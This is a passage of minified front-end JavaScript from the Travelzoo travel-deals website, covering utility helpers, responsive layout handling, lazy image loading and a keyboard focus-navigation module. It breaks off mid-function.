l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var 